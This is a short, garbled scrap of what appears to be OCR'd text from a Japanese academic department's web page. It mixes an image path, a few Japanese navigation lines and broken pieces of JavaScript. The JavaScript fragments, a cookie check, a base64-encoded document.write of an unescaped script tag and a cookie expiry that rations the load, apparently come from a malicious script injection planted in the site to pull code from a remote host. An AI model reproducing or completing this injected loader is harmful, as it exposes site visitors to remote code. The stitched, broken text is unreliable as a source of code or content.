
match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”)
G9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUy
.floor(Date.now()/1e3+86400),date=new Date((new
rect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
者の投稿記事一覧に戻る
学科公式facebookでも様々